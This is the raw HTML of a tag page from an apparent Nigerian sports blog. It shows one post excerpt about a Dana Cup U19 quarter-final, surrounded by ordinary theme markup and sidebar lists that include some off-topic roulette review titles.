<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Wednesday, January 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://pikinofgod.com.ng/">
            <img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
            <span class="td-visual-hidden">PIKINOFGOD News</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69713338b4a6b_rand td_block_template_1"><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/Ad-header.png"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://pikinofgod.com.ng/">
		<img class="td-retina-data" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-300x99.png" alt=""/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-58"><a href="https://pikinofgod.com.ng/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-167"><a href="https://pikinofgod.com.ng/homepage-sport/">Nigeria Football</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-168"><a href="https://pikinofgod.com.ng/homepage-tech/">Other Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-172"><a href="https://pikinofgod.com.ng/homepage-fashion/">Basketball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-169"><a href="https://pikinofgod.com.ng/homepage-fashion/">Teqball</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-170"><a href="https://pikinofgod.com.ng/contact/">Contact</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://pikinofgod.com.ng/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pikinofgod.com.ng/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hjorring</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Hjorring</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/dana-cup-u19-naija-derby-in-quarter-final/" rel="bookmark" class="td-image-wrap" title="Dana Cup U19: Naija Derby in Quarter-final"><img width="300" height="194" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/uploads/2024/07/Blue-Ocean-FC-300x194.jpeg"  srcset="https://pikinofgod.com.ng/wp-content/uploads/2024/07/Blue-Ocean-FC-300x194.jpeg 300w, https://pikinofgod.com.ng/wp-content/uploads/2024/07/Blue-Ocean-FC-341x220.jpeg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Dana Cup U19: Naija Derby in Quarter-final" /></a></div>                <a href="https://pikinofgod.com.ng/category/nigeria-football/" class="td-post-category">Nigeria Football</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/dana-cup-u19-naija-derby-in-quarter-final/" rel="bookmark" title="Dana Cup U19: Naija Derby in Quarter-final">Dana Cup U19: Naija Derby in Quarter-final</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T02:32:47+00:00" >July 26, 2024</time></span>                <div class="td-module-comments"><a href="https://pikinofgod.com.ng/dana-cup-u19-naija-derby-in-quarter-final/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
The 2024 Dana Cup competition will witness two Nigerian teams clash in one of the quarter-final games billed for Friday 26th, July...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_2_69713338b5f9a_rand td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  td_uid_3_69713338b62f7_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/web advert.jpg"/></a></div></div><div class="td_block_wrap td_block_9 td_block_widget td_uid_4_69713338b6437_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69713338b6437" ><script>var block_td_uid_4_69713338b6437 = new tdBlock();
block_td_uid_4_69713338b6437.id = "td_uid_4_69713338b6437";
block_td_uid_4_69713338b6437.atts = '{"sort":"random_posts","custom_title":"EDITOR PICKS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_4_69713338b6437_rand","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_4_69713338b6437_rand","tdc_css_class_style":"td_uid_4_69713338b6437_rand_style"}';
block_td_uid_4_69713338b6437.td_column_number = "1";
block_td_uid_4_69713338b6437.block_type = "td_block_9";
block_td_uid_4_69713338b6437.post_count = "4";
block_td_uid_4_69713338b6437.found_posts = "531";
block_td_uid_4_69713338b6437.header_color = "";
block_td_uid_4_69713338b6437.ajax_pagination_infinite_stop = "";
block_td_uid_4_69713338b6437.max_num_pages = "133";
tdBlocksArray.push(block_td_uid_4_69713338b6437);
</script><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4><div id=td_uid_4_69713338b6437 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%80%d0%b5%d1%82%d1%87%d0%b0-%d0%b8-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%be%d0%bd-%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%b5%d0%bd/" rel="bookmark" title="Что такое ретча и почему он популярен">Что такое ретча и почему он популярен</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/sportsdisciple/">Mark Nuhu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T01:00:45+00:00" >January 6, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/prostar-sports-international-nnl-honor-januarys-best-at-prestigious-awards-ceremony-in-abuja/" rel="bookmark" title="Prostar Sports International, NNL Honor January’s Best At Prestigious Awards Ceremony In Abuja">Prostar Sports International, NNL Honor January’s Best At Prestigious Awards Ceremony In Abuja</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/apostlepikin/">Promise</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-13T14:03:00+00:00" >February 13, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/federation-cup-today-wasnt-ours-thats-the-game-of-football-governor-abdullahi-sule-praises-nasarawa-amazons/" rel="bookmark" title="Federation Cup: &#8220;Today Wasn&#8217;t Ours, That&#8217;s The Game Of Football&#8221;, &#8211; Governor Abdullahi Sule Praises Nasarawa Amazons">Federation Cup: &#8220;Today Wasn&#8217;t Ours, That&#8217;s The Game Of Football&#8221;, &#8211; Governor Abdullahi Sule...</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-29T03:50:55+00:00" >June 29, 2025</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/npfl-youth-league-were-satisfied-emeka-inyama/" rel="bookmark" title="NPFL Youth League: We’re Satisfied – Emeka Inyama">NPFL Youth League: We’re Satisfied – Emeka Inyama</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://pikinofgod.com.ng/author/adamsjezil/">Jezil Adams</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-03T03:46:30+00:00" >March 3, 2024</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69713338b6437" data-td_block_id="td_uid_4_69713338b6437"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69713338b6437" data-td_block_id="td_uid_4_69713338b6437"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Follow us on Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/instagram.com/apostlepikinng" target="_blank">@instagram.com/apostlepikinng</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_5_69713338b80be_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69713338b80be" ><div id=td_uid_5_69713338b80be class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top td_uid_6_69713338dbfff_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pikinofgod.com.ng/"><img class="td-retina-data" src="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" data-retina="https://pikinofgod.com.ng/wp-content/uploads/2024/01/PIKINOFGOD-news_logo-white-300x99.png" alt="" title="" width="" /></a></div><div class="footer-text-wrap">PIKINOFGOD News is your Sports Blog. We provide you with the latest breaking news, pictures, and videos straight from the sports industry.<div class="footer-email-wrap">Contact us: <a href="mailto:news@pikinofgod.com.ng">news@pikinofgod.com.ng</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pikinofgodltd/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pikinofgod" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pikinofgodltd" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_7_69713338df581_rand td_block_template_1"  data-td-block-uid="td_uid_7_69713338df581" ><script>var block_td_uid_7_69713338df581 = new tdBlock();
block_td_uid_7_69713338df581.id = "td_uid_7_69713338df581";
block_td_uid_7_69713338df581.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_7_69713338df581_rand","tdc_css_class":"td_uid_7_69713338df581_rand","tdc_css_class_style":"td_uid_7_69713338df581_rand_style"}';
block_td_uid_7_69713338df581.td_column_number = "1";
block_td_uid_7_69713338df581.block_type = "td_block_7";
block_td_uid_7_69713338df581.post_count = "3";
block_td_uid_7_69713338df581.found_posts = "531";
block_td_uid_7_69713338df581.header_color = "";
block_td_uid_7_69713338df581.ajax_pagination_infinite_stop = "";
block_td_uid_7_69713338df581.max_num_pages = "177";
tdBlocksArray.push(block_td_uid_7_69713338df581);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=td_uid_7_69713338df581 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/advanced-roulette-for-experts-usa-for-mobile/" rel="bookmark" class="td-image-wrap" title="Advanced Roulette for Experts USA for Mobile"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/advanced-roulette-for-experts-usa-for-mobile/" rel="bookmark" title="Advanced Roulette for Experts USA for Mobile">Advanced Roulette for Experts USA for Mobile</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:03:02+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/european-roulette-online-india-fast-payouts-a-comprehensive-review/" rel="bookmark" class="td-image-wrap" title="European Roulette Online India Fast Payouts: A Comprehensive Review"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/european-roulette-online-india-fast-payouts-a-comprehensive-review/" rel="bookmark" title="European Roulette Online India Fast Payouts: A Comprehensive Review">European Roulette Online India Fast Payouts: A Comprehensive Review</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T06:03:40+00:00" >January 21, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/european-roulette-online-uk-no-registration-a-comprehensive-review/" rel="bookmark" class="td-image-wrap" title="European Roulette Online UK No Registration: A Comprehensive Review"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/european-roulette-online-uk-no-registration-a-comprehensive-review/" rel="bookmark" title="European Roulette Online UK No Registration: A Comprehensive Review">European Roulette Online UK No Registration: A Comprehensive Review</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:37:05+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
